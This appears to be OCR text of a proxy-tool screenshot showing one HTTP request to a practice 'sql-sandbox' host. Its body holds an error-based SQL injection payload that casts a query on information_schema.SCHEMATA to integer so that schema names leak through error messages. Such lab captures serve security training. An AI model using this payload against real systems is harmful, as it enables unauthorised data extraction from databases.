 Request
Pretty Raw Hex
\n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 150
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST ((SELECT SCHEMA_NAME from exercise.information_schema.SCHEMATA ORDER BY SCHEMA_NAME OFFSET 0
ROWS FETCH NEXT 1 ROWS ONLY) as integer)&name=&sort=id&order=asc